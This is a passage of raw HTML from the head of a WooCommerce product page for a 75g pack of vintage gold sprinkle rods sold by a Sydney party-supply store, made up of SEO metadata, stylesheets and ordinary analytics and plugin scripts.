

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/
body_size: 41716
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.celebrating.com.au/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rods VINTAGE GOLD 75g - Celebrating Party Hire &amp; Party Supply Store Sydney</title>
	<link rel="canonical" href="https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rods VINTAGE GOLD 75g - Celebrating Party Hire &amp; Party Supply Store Sydney" />
	<meta property="og:description" content="Sprinks brings you a creative range of sprinkles, cachous and other sugar decorations to brighten your baking. The rods are approximately 2cm long, and packaged in a wide mouthed, easy" />
	<meta property="og:url" content="https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/" />
	<meta property="og:site_name" content="Celebrating Party Hire &amp; Party Supply Store Sydney" />
	<meta property="article:modified_time" content="2020-03-04T00:25:35+00:00" />
	<meta property="og:image" content="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/","url":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/","name":"Rods VINTAGE GOLD 75g - Celebrating Party Hire &amp; Party Supply Store Sydney","isPartOf":{"@id":"https://www.celebrating.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/#primaryimage"},"image":{"@id":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/#primaryimage"},"thumbnailUrl":"https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg","datePublished":"2019-12-24T00:48:53+00:00","dateModified":"2020-03-04T00:25:35+00:00","breadcrumb":{"@id":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/#primaryimage","url":"https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg","contentUrl":"https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.celebrating.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.celebrating.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Rods VINTAGE GOLD 75g"}]},{"@type":"WebSite","@id":"https://www.celebrating.com.au/#website","url":"https://www.celebrating.com.au/","name":"Celebrating Party Hire &amp; Party Supply Store Sydney","description":"Party Hire &amp; Party Supply Store Sydney","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebrating.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebrating Party Hire &amp; Party Supply Store Sydney &raquo; Feed" href="https://www.celebrating.com.au/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.celebrating.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebrating.com.au%2Fproduct%2Frods-vintage-gold-75g-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.celebrating.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebrating.com.au%2Fproduct%2Frods-vintage-gold-75g-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.celebrating.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.celebrating.com.au/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='apm-styles-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.35.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='electro-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/font-electro.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://www.celebrating.com.au/wp-content/themes/electro/style.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/v2.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-child-style-css' href='https://www.celebrating.com.au/wp-content/themes/electro-child/style.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://www.celebrating.com.au/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=2.6.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.celebrating.com.au/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.celebrating.com.au/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='ywcdd_single_product-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/css/yith_deliverydate_single_product.css?ver=2.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=6.9' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #d87fc1;
    color: #fff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #d87fc1;
    color: #fff;
}
.woocommerce a.add-request-quote-button{
    color: #fff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff;
}

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='kadence_reviews_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/css/kt_woo_reviews.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_product_gallery_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kt_product_gallery.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup_css-css' href='https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/css/magnific-popup.css?ver=1.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.celebrating.com.au/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.celebrating.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.celebrating.com.au/wp-json/wp/v2/product/78808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebrating.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel='shortlink' href='https://www.celebrating.com.au/?p=78808' />
<meta name="generator" content="Redux 4.4.11" /><script type="text/javascript" src="https://adriano-au.avanser.com/tagmanager/6921-100.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGKJ98T');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'AUD';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'AUD';
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var adsTringId = '';
      var ads_ert = '';
      var ads_edrt = '';
    </script>
          <!--Conversios.io – Google Analytics and Google Shopping plugin for WooCommerce-->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-26909355-1"></script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
          dataLayer.push(arguments);
        }
        gtag("js", new Date());
        gtag("config", "UA-26909355-1", {
           "cookie_domain": "auto",
           "custom_map": {
            "dimension1": "user_id",
            "dimension3": "user_type",
            "dimension4": "page_type",
            "dimension5": "day_type",
            "dimension6": "local_time_slot_of_the_day",
            "dimension7": "product_discount",
            "dimension8": "stock_status",
            "dimension9": "inventory",
            "dimension10": "search_query_parameter",
            "dimension11": "payment_method",
            "dimension12": "shipping_tier",
            "metric1": "number_of_product_clicks_on_home_page",
            "metric2": "number_of_product_clicks_on_plp",
